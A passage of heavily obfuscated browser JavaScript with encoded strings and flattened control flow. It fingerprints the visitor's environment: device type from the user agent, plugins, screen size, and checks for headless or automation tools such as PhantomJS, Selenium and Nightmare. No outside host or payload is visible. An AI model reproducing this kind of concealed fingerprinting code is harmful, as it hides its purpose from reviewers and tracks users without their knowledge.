'\x76\x48\x49\x67')](_0x20fcd4,_0xa046('0xe1', '\x50\x73\x43\x61'));break;}continue;case'\x33':var _0x2d4e95=[];continue;case'\x34':for(var _0x5317a0=0x0;_0x1682b5[_0xa046('0xe2', '\x2a\x5b\x4d\x75')](_0x5317a0,_0x57b024[_0xa046('0xe3', '\x77\x32\x61\x4b')][_0xa046('0xc0', '\x75\x6f\x33\x63')]);_0x5317a0++){var _0x3507c9=_0xa046('0xe4', '\x73\x5a\x75\x58')[_0xa046('0xe5', '\x44\x41\x65\x42')]('\x7c'),_0x2a4f7a=0x0;while(!![]){switch(_0x3507c9[_0x2a4f7a++]){case'\x30':if(_0x1682b5[_0xa046('0xe6', '\x44\x21\x40\x44')](typeof _0x41bd09,_0xa046('0xe7', '\x51\x26\x34\x61'))){_0x62dc02=_0xa046('0xe8', '\x32\x26\x63\x58');}else if(_0x1682b5[_0xa046('0xe9', '\x5b\x68\x42\x5e')](_0x41bd09[_0xa046('0xea', '\x34\x4c\x55\x76')]('\x2e')[_0xa046('0xeb', '\x4f\x51\x52\x4d')],0x1)){_0x62dc02=_0x41bd09[_0xa046('0xec', '\x41\x40\x69\x50')]('\x2e')[_0xa046('0xed', '\x46\x48\x6e\x68')]();}continue;case'\x31':var _0x41bd09=_0x57b024[_0xa046('0xee', '\x40\x54\x6c\x59')][_0x5317a0][_0xa046('0xef', '\x63\x34\x25\x6c')];continue;case'\x32':if(_0x1682b5[_0xa046('0xf0', '\x33\x68\x69\x52')](_0x2d4e95[_0xa046('0xf1', '\x35\x7a\x28\x2a')](_0x62dc02),0x0)){_0x2d4e95[_0xa046('0xf2', '\x5a\x23\x21\x46')](_0x62dc02);}continue;case'\x33':var _0x62dc02=_0xa046('0xf3', '\x77\x32\x61\x4b');continue;case'\x34':if(_0x1682b5[_0xa046('0xf4', '\x69\x7a\x61\x59')](typeof _0x57b024[_0xa046('0xf5', '\x4f\x51\x52\x4d')][_0x5317a0],_0xa046('0xbf', '\x5d\x46\x2a\x54'))){_0x43a90b[_0x43a90b[_0xa046('0x3d', '\x53\x33\x56\x61')]]=_0x1682b5[_0xa046('0xd5', '\x35\x7a\x28\x2a')](_0x20fcd4,_0xa046('0xf6', '\x5b\x68\x42\x5e'));break;}continue;}break;}}continue;}break;}}catch(_0x13cb8f){_0x43a90b[_0x43a90b[_0xa046('0xf7', '\x41\x40\x69\x50')]]=_0x1682b5[_0xa046('0xf8', '\x39\x46\x72\x6d')](_0x20fcd4,_0x1682b5[_0xa046('0xf9', '\x5a\x23\x21\x46')](_0xa046('0xfa', '\x40\x54\x6c\x59'),_0x13cb8f));}break;case _0xa046('0xfb', '\x75\x4d\x4f\x30'):if(_0x1682b5[_0xa046('0xfc', '\x78\x48\x4f\x29')](_0x2b8c0a,_0xa046('0xfd', '\x6c\x5e\x41\x6d'))){try{var _0x338c7f='';var _0x2b6668=navigator[_0xa046('0xfe', '\x38\x57\x48\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa046('0xff', '\x53\x4d\x6f\x39')](_0x2b6668)){_0x338c7f=_0xa046('0x100', '\x41\x65\x6c\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa046('0x101', '\x5d\x46\x2a\x54')](_0x2b6668)){_0x338c7f=_0xa046('0x102', '\x49\x28\x39\x41');}else{_0x338c7f=_0xa046('0x103', '\x33\x68\x69\x52');}_0x43a90b[_0x43a90b[_0xa046('0xf7', '\x41\x40\x69\x50')]]=_0x1682b5[_0xa046('0x104', '\x6f\x44\x32\x4a')](_0x20fcd4,_0x1682b5[_0xa046('0x105', '\x53\x33\x56\x61')](_0x1682b5[_0xa046('0x106', '\x35\x7a\x28\x2a')](_0x2b8c0a,'\x3d'),_0x338c7f));}catch(_0x445f7e){_0x43a90b[_0x43a90b[_0xa046('0x107', '\x49\x28\x39\x41')]]=_0x1682b5[_0xa046('0x108', '\x47\x44\x72\x68')](_0x20fcd4,_0x1682b5[_0xa046('0x109', '\x33\x68\x69\x52')](_0x1682b5[_0xa046('0x10a', '\x49\x28\x39\x41')](_0x2b8c0a,_0xa046('0x10b', '\x44\x21\x40\x44')),_0x445f7e[_0xa046('0x10c', '\x35\x7a\x28\x2a')]()));}}break;}_0x1682b5[_0xa046('0x10d', '\x4c\x30\x28\x65')](_0x3fa407);}continue;case'\x34':var _0x30af4d=_0x2a2cc6[_0xa046('0x10e', '\x4c\x30\x28\x65')](0x0,0x2);continue;case'\x35':var _0x2a2cc6=_0xa046('0x10f', '\x21\x4b\x77\x21');continue;case'\x36':var _0x43a90b=new Array();continue;}break;}}var _0x45979c=[[_0xa046('0x110', '\x6f\x44\x32\x4a'),_0xa046('0x111', '\x79\x39\x6b\x28'),function(){return navigator;}],[_0xa046('0x112', '\x40\x54\x6c\x59'),_0xa046('0x113', '\x49\x28\x39\x41'),function(){return navigator[_0xa046('0x114', '\x79\x21\x59\x25')];}],[_0xa046('0x115', '\x40\x54\x6c\x59'),_0xa046('0x116', '\x6c\x48\x26\x69'),function(){return navigator[_0xa046('0x117', '\x40\x54\x6c\x59')];}],[_0xa046('0x118', '\x47\x4f\x25\x70'),_0xa046('0x119', '\x41\x40\x69\x50'),function(){return _0x40e6af[_0xa046('0x11a', '\x47\x4f\x25\x70')](navigator[_0xa046('0x11b', '\x44\x21\x40\x44')][_0xa046('0xb9', '\x66\x36\x40\x69')],0x0);}],[_0xa046('0x11c', '\x73\x5a\x75\x58'),_0xa046('0x11d', '\x33\x68\x69\x52'),function(){return navigator[_0xa046('0x11e', '\x2a\x5b\x4d\x75')];}],[_0xa046('0x11f', '\x75\x6f\x33\x63'),_0xa046('0x120', '\x78\x48\x4f\x29'),function(){return navigator[_0xa046('0x121', '\x76\x48\x49\x67')];}],[_0xa046('0x122', '\x79\x21\x59\x25'),_0xa046('0x123', '\x68\x4e\x68\x7a'),function(){}],[_0xa046('0x124', '\x50\x73\x43\x61'),_0xa046('0x125', '\x6a\x4a\x73\x64'),function(){var _0x3b37c9=ActiveXObject;return _0x3b37c9;}],[_0xa046('0x126', '\x75\x4d\x4f\x30'),_0xa046('0x127', '\x35\x7a\x28\x2a'),function(){var _0x53cca1=webkitURL;return _0x53cca1;}],[_0xa046('0x128', '\x4c\x30\x28\x65'),_0xa046('0x111', '\x79\x39\x6b\x28'),function(){var _0x560c9e=_phantom;return _0x560c9e;}],[_0xa046('0x129', '\x6c\x5e\x41\x6d'),_0xa046('0x12a', '\x53\x4d\x6f\x39'),function(){var _0x5e2f90=callPhantom;return _0x5e2f90;}],[_0xa046('0x12b', '\x68\x4e\x68\x7a'),_0xa046('0x12c', '\x5d\x46\x2a\x54'),function(){var _0x431660=chrome;return _0x431660;}],[_0xa046('0x12d', '\x75\x6f\x33\x63'),_0xa046('0x12e', '\x50\x73\x43\x61'),function(){var _0x33427d=yandex;return _0x33427d;}],[_0xa046('0x12f', '\x33\x68\x69\x52'),_0xa046('0x130', '\x78\x48\x4f\x29'),function(){var _0x56da46=opera;return _0x56da46;}],[_0xa046('0x131', '\x51\x26\x34\x61'),_0xa046('0x132', '\x4b\x47\x64\x4d'),function(){var _0x33f24f=opr;return _0x33f24f;}],[_0xa046('0x133', '\x5d\x46\x2a\x54'),_0xa046('0x134', '\x79\x21\x59\x25'),function(){var _0x53d7d7=safari;return _0x53d7d7;}],[_0xa046('0x135', '\x44\x41\x65\x42'),_0xa046('0x136', '\x47\x44\x72\x68'),function(){var _0x4f7ac0=awesomium;return _0x4f7ac0;}],[_0xa046('0x137', '\x5a\x23\x21\x46'),_0xa046('0x12c', '\x5d\x46\x2a\x54'),function(){var _0x5a0bf4=puffinDevice;return _0x5a0bf4;}],[_0xa046('0x138', '\x5b\x68\x42\x5e'),_0xa046('0x139', '\x6c\x5e\x41\x6d'),function(){var _0x119d78=__nightmare;return _0x119d78;}],[_0xa046('0x13a', '\x44\x21\x40\x44'),_0xa046('0x13b', '\x5b\x68\x42\x5e'),function(){var _0x4523f1=domAutomation;return _0x4523f1;}],[_0xa046('0x13c', '\x29\x7a\x55\x5b'),_0xa046('0x13d', '\x6f\x44\x32\x4a'),function(){var _0x5738d1=domAutomationController;return _0x5738d1;}],[_0xa046('0x13e', '\x40\x54\x6c\x59'),_0xa046('0x12e', '\x50\x73\x43\x61'),function(){var _0x11aebe=_Selenium_IDE_Recorder;return _0x11aebe;}],[_0xa046('0x13f', '\x68\x49\x49\x24'),_0xa046('0x140', '\x37\x6b\x4f\x40'),function(){return document[_0xa046('0x141', '\x37\x6b\x4f\x40')];}],[_0xa046('0x142', '\x69\x7a\x61\x59'),_0xa046('0x143', '\x73\x5a\x75\x58'),function(){return document[_0xa046('0x144', '\x79\x39\x6b\x28')];}],[_0xa046('0x145', '\x35\x25\x51\x33'),_0xa046('0x143', '\x73\x5a\x75\x58'),function(){return process[_0xa046('0x146', '\x44\x41\x65\x42')];}],[_0xa046('0x147', '\x39\x46\x72\x6d'),_0xa046('0x148', '\x75\x6f\x33\x63'),function(){return global[_0xa046('0x149', '\x78\x48\x4f\x29')];}],[_0xa046('0x14a', '\x63\x34\x25\x6c'),_0xa046('0x14b', '\x39\x46\x72\x6d'),function(){return global[_0xa046('0x14c', '\x34\x4c\x55\x76')];}],[_0xa046('0x14d', '\x37\x6b\x4f\x40'),_0xa046('0x136', '\x47\x44\x72\x68'),function(){return WebAssembly;}],[_0xa046('0x14e', '\x6f\x44\x32\x4a'),_0xa046('0x132', '\x4b\x47\x64\x4d'),function(){return require('\x66\x73');}],[_0xa046('0x14f', '\x5a\x23\x21\x46'),_0xa046('0xbc', '\x35\x25\x51\x33'),function(){return globalThis==global;}],[_0xa046('0x150', '\x51\x26\x34\x61'),_0xa046('0x151', '\x53\x33\x56\x61'),function(){return window[_0xa046('0x152', '\x78\x48\x4f\x29')]();}],[_0xa046('0x153', '\x63\x34\x25\x6c'),_0xa046('0x12e', '\x50\x73\x43\x61'),function(){return navigator[_0xa046('0x154', '\x69\x7a\x61\x59')];}],[_0xa046('0x155', '\x35\x7a\x28\x2a'),_0xa046('0x143', '\x73\x5a\x75\x58'),function(){return navigator[_0xa046('0x156', '\x78\x48\x4f\x29')];}],[_0xa046('0x157', '\x47\x44\x72\x68'),_0xa046('0x158', '\x21\x4b\x77\x21'),function(){return navigator[_0xa046('0x159', '\x39\x46\x72\x6d')];}],[_0xa046('0x15a', '\x41\x65\x6c\x6a'),_0xa046('0x15b', '\x73\x5a\x75\x58'),function(){return _0x40e6af[_0xa046('0x15c', '\x5a\x23\x21\x46')](navigator[_0xa046('0x15d', '\x33\x68\x69\x52')],'\x43');}],[_0xa046('0x15e', '\x44\x41\x65\x42'),_0xa046('0x15f', '\x41\x65\x6c\x6a'),function(){window[_0xa046('0x160', '\x53\x4d\x6f\x39')]=Object[_0xa046('0x161', '\x77\x4d\x65\x47')](window);return window[_0xa046('0x162', '\x40\x54\x6c\x59')][_0xa046('0x163', '\x38\x57\x48\x4d')];}],[_0xa046('0x164', '\x6c\x5e\x41\x6d'),_0xa046('0x165', '\x4b\x47\x64\x4d'),function(){return _0x40e6af[_0xa046('0x166', '\x51\x26\x34\x61')](window[_0xa046('0x167', '\x33\x68\x69\x52')],0x0);}],[_0xa046('0x168', '\x63\x6a\x49\x79'),_0xa046('0x15b', '\x73\x5a\x75\x58'),function(){return _0x40e6af[_0xa046('0x169', '\x78\x48\x4f\x29')](window[_0xa046('0x16a', '\x5b\x68\x42\x5e')],0x0);}],[_0xa046('0x16b', '\x53\x4d\x6f\x39'),_0xa046('0x16c', '\x69\x4e\x57\x36'),function(){return window[_0xa046('0x16d', '\x75\x4d\x4f\x30')];}],[_0xa046('0x16e', '\x76\x48\x49\x67'),_0xa046('0x16f', '\x5d\x46\x2a\x54'),function(){return window[_0xa046('0x170', '\x4c\x30\x28\x65')][_0xa046('0x171', '\x69\x4e\x57\x36')]();}],[_0xa046('0x172', '\x75\x4d\x4f\x30'),_0xa046('0x173', '\x37\x6b\x4f\x40'),function(){return _0x40e6af[_0xa046('0x174', '\x44\x21\x40\x44')](Boolean,_0x40e6af[_0xa046('0x175', '\x21\x4b\x77\x21')](typeof process,_0xa046('0x176', '\x6c\x48\x26\x69'))&&process[_0xa046('0x177', '\x34\x4c\x55\x76')]&&process[_0xa046('0x178', '\x75\x4d\x4f\x30')][_0xa046('0x179', '\x50\x73\x43\x61')]);}],[_0xa046('0x17a', '\x50\x73\x43\x61'),_0xa046('0x17b', '\x32\x26\x63\x58'),function(){return document[_0xa046('0x17c', '\x53\x4d\x6f\x39')];}],[_0xa046('0x17d', '\x46\x48\x6e\x68'),_0xa046('0xbc', '\x35\x25\x51\x33'),function(){return eval[_0xa046('0x17e', '\x75\x4d\x4f\x30')]()[_0xa046('0x17f', '\x6f\x44\x32\x4a')];}],[_0xa046('0x180', '\x63\x34\x25\x6c'),_0xa046('0x181', '\x44\x21\x40\x44'),function(){return navigator[_0xa046('0x182', '\x44\x21\x40\x44')][_0xa046('0x183', '\x4b\x47\x64\x4d')];}],[_0xa046('0x184', '\x63\x34\x25\x6c'),_0xa046('0x185', '\x53\x33\x56\x61'),function(){return deviceType;}],[_0xa046('0x186', '\x6c\x48\x26\x69'),_0xa046('0x187', '\x53\x4d\x6f\x39'),function(){return screen[_0xa046('0x188', '\x5b\x68\x42\x5e')];}],[_0xa046('0x189', '\x5d\x46\x2a\x54'),_0xa046('0x18a', '\x75\x4d\x4f\x30'),function(){return screen[_0xa046('0x18b', '\x63\x6a\x49\x79')];}],[_0xa046('0x18c', '\x69\x7a\x61\x59'),_0xa046('0x18d', '\x53\x33\x56\x61'),function(){var _0x2975d0=eoapi;return _0x2975d0;}],[_0xa046('0x18e', '\x50\x73\x43\x61'),_0xa046('0x14b', '\x39\x46\x72\x6d'),function(){var _0x5e081c=eoapi_VerifyThis;return _0x5e081c;}],[_0xa046('0x18f', '\x35\x25\x51\x33'),_0xa046('0x190', '\x4f\x51\x52\x4d'),function(){var _0x54dc81=eoapi_extInvoke;return _0x54dc81;}],[_0xa046('0x191', '\x4f\x51\x52\x4d'),_0xa046('0x192', '\x47\x4f\x25\x70'),function(){var _0x51237f=eoWebBrowserDispatcher;return _0x51237f;}],[_0xa046('0x193', '\x35\x7a\x28\x2a'),_0xa046('0x158', '\x21\x4b\x77\x21'),function(){return window[_0xa046('0x194', '\x6c\x48\x26\x69')];}],[_0xa046('0x195', '\x69\x7a\x61\x59'),_0xa046('0x196', '\x34\x4c\x55\x76'),function(){return _0x40e6af[_0xa046('0x197', '\x76\x48\x49\x67')](navigator[_0xa046('0x198', '\x38\x57\x48\x4d')][_0xa046('0x43', '\x78\x48\x4f\x29')],0x2);}],[_0xa046('0x199', '\x21\x4b\x77\x21'),_0xa046('0x19a', '\x69\x4e\x57\x36'),function(){return _0x40e6af[_0xa046('0x19b', '\x37\x6b\x4f\x40')](navigator[_0xa046('0x19c', '\x4c\x30\x28\x65')][_0xa046('0x75', '\x35\x25\x51\x33')],0x2);}],[_0xa046('0x19d', '\x79\x21\x59\x25'),_0xa046('0x18d', '\x53\x33\x56\x61'),function(){return window[_0xa046('0x19e', '\x5d\x46\x2a\x54')];}],[_0xa046('0x19f', '\x51\x26\x34\x61'),_0xa046('0x1a0', '\x63\x34\x25\x6c'),function(){return navigator[_0xa046('0x1a1', '\x66\x36\x40\x69')][_0xa046('0x1a2', '\x50\x73\x43\x61')][0x0][_0xa046('0x1a3', '\x77\x4d\x65\x47')];}],[_0xa046('0x1a4', '\x5a\x23\x21\x46'),_0xa046('0x151', '\x53\x33\x56\x61'),function(){return navigator[_0xa046('0x1a5', '\x77\x4d\x65\x47')][_0xa046('0x1a6', '\x4b\x47\x64\x4d')][0x1][_0xa046('0x1a7', '\x68\x4e\x68\x7a')];}],[_0xa046('0x1a8', '\x6c\x5e\x41\x6d'),_0xa046('0x113', '\x49\x28\x39\x41'),function(){return navigator[_0xa046('0x1a5', '\x77\x4d\x65\x47')][_0xa046('0x1a9', '\x69\x4e\x57\x36')][0x2][_0xa046('0x1aa', '\x41\x65\x6c\x6a')];}],[_0xa046('0x1ab', '\x6c\x5e\x41\x6d'),_0xa046('0x13d', '\x6f\x44\x32\x4a'),function(){return navigator[_0xa046('0x1ac', '\x38\x57\x48\x4d')][_0xa046('0x1ad', '\x40\x54\x6c\x59')];}],[_0xa046('0x1ae', '\x47\x44\x72\x68'),_0xa046('0x1af', '\x6c\x48\x26\x69'),function(){return navigator[_0xa046('0x1b0', '\x5b\x68\x42\x5e')];}],[_0xa046('0x1b1', '\x35\x7a\x28\x2a'),_0xa046('0x15f', '\x41\x65\x6c\x6a'),function(){return navigator[_0xa046('0x1b2', '\x5a\x23\x21\x46')][_0xa046('0x1b3', '\x53\x4d\x6f\x39')];}],[_0xa046('0x1b4', '\x6a\x4a\x73\x64'),_0xa046('0x1b5', '\x75\x6f\x33\x63'),function(){return navigator[_0xa046('0x1a5', '\x77\x4d\x65\x47')][_0xa046('0x1b6', '\x44\x41\x65\x42')];}]];try{var _0x535166=_0xa046('0x1b7', '\x6f\x44\x32\x4a')[_0xa046('0x48', '\x41\x65\x6c\x6a')]('\x7c'),_0x554037=0x0;while(!![]){switch(_0x535166[_0x554037++]){case'\x30':if(!_0xa3c3cb[_0xa046('0x1b8', '\x53\x4d\x6f\x39')])_0xa3c3cb[_0xa046('0x1b9', '\x49\x28\x39\x41')]=_0x32a360;continue;case'\x31':var _0x1dd5f9='';continue;case'\x32':if(_0x216cfb){try{_0x380778[_0xa046('0x1ba', '\x29\x7a\x55\x5b')]=_0x40e6af[_0xa046('0x1bb', '\x5b\x68\x42\x5e')](_0x5b4736,_0x216cfb);}catch(_0x29753b){}}continue;case'\x33':_0x40e6af[_0xa046('0x1bc', '\x35\x7a\x28\x2a')](_0x3fa407);continue;case'\x34':_0x1ebbe0[_0xa046('0x1bd', '\x66\x36\x40\x69')](_0xa046('0x1be', '\x41\x65\x6c\x6a'))[_0xa046('0x1bf', '\x50\x73\x43\x61')]=_0xa046('0x1c0', '\x5d\x46\x2a\x54')+_0xa3c3cb[_0xa046('0x1c1', '\x79\x39\x6b\x28')][_0xa046('0x1c2', '\x46\x48\x6e\x68')]();continue;case'\x35':if(_0x4b8aa7){_0x45979c[_0xa046('0x1c3', '\x40\x54\x6c\x59')]([_0x4b8aa7,_0xa046('0x19a', '\x69\x4e\x57\x36')]);_0x40e6af[_0xa046('0x1c4', '\x68\x4e\x68\x7a')](_0x4b0f12,_0x40e6af[_0xa046('0x1c5', '\x63\x34\x25\x6c')](_0x488406,_0x45979c));}continue;case'\x36':var _0x4b4aea='';continue;case'\x37':for(var _0x315a80=0x3;_0x40e6af[_0xa046('0x1c6', '\x6c\x5e\x41\x6d')](_0x315a80,_0x178e62[_0xa046('0xb9', '\x66\x36\x40\x69')]);_0x315a80++){_0x4b4aea+=_0x178e62[_0x315a80];}continue;case'\x38':_0x45979c[_0xa046('0x1c7', '\x4b\x47\x64\x4d')]([_0x40e6af[_0xa046('0x1c8', '\x79\x39\x6b\x28')](_0x40e6af[_0xa046('0x1c9', '\x4b\x47\x64\x4d')](_0x40e6af[_0xa046('0x1ca', '\x6c\x48\x26\x69')]('\x27',_0x502fb8),'\x27'),_0xa046('0x1cb', '\x39\x46\x72\x6d')),_0xa046('0x120', '\x78\x48\x4f\x29'),function(){return _0x502fb8[_0xa046('0x1cc', '\x68\x49\x49\x24')]();}]);continue;case'\x39':var _0x178e62=_0xa046('0x1cd', '\x5b\x68\x42\x5e');continue;case'\x31\x30':_0x40e6af[_0xa046('0x1ce', '\x69\x4e\x57\x36')](_0x4b0f12,_0x40e6af[_0xa046('0x1cf', '\x4c\x30\x28\x65')](_0x488406,_0x45979c));continue;case'\x31\x31':var _0x502fb8=_0xa046('0x1d0', '\x38\x57\x48\x4d');continue;case'\x31\x32':for(var _0x24f413=0x0;_0x40e6af[_0xa046('0x1d1', '\x39\x46\x72\x6d')](_0x24f413,0x3);_0x24f413++){_0x1dd5f9+=_0x178e62[_0x24f413];}continue;}break;}}catch(_0x1cfdbf){_0x1ebbe0[_0xa046('0x1d2', '\x77\x32\x61\x4b')](_0xa046('0x1d3', '\x76\x48\x49\x67'))[_0xa046('0x1d4', '\x29\x7a\x55\x5b')]=_0x40e6af[_0xa046('0x1d5', '\x75\x4d\x4f\x30')](_0xa046('0x1d6', '\x34\x4c\x55\x76'),_0xa3c3cb[_0xa046('0x1d7', '\x44\x21\x40\x44')](_0x1cfdbf[_0xa046('0x1d8', '\x40\x54\x6c\x59')]));}finally{if(_0x216cfb)_0x380778[_0xa046('0x1d9', '\x4f\x51\x52\x4d')]=_0x216cfb;}}());